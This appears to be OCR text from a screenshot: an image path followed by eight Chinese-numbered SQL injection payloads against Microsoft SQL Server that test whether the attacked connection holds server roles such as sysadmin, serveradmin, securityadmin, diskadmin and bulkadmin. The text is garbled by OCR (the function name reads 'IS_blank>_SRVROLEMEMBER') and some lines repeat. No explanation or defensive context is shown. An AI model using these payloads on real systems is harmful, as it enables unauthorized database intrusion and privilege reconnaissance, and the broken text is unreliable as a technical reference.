
语句1：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(sysadmin));–
语句2：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(serveradmin));–
语句3：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(setupadmin));–
语句4：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(securityadmin));–
语句5：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(securityadmin));–
语句6：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(diskadmin));–
语句7：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(bulkadmin));–
语句8：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(bulkadmin));–